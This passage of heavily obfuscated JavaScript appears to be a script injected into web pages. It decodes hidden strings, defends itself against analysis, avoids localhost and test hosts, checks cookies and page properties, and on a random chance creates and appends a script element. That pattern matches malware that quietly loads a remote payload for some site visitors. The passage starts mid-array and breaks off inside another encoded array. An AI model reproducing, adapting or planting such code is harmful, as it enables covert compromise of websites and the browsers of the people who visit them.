08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLW